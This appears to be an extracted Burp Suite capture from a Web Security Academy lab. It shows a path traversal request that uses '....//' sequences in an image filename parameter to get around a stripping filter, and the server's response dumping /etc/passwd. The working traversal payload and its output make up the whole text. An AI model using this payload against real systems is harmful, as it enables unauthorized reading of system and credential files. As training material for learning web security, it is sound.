 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /image?filename=
....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: 0a84008d04de26ecc06c36dc00160051.web-security-academy.net
3 Cookie: session=lCUOVRiplwVz2JjO3jkyUR5oMyifvrXb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a84008d04de26ecc06c36dc00160051.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolo
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
42 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
43 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
45 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
46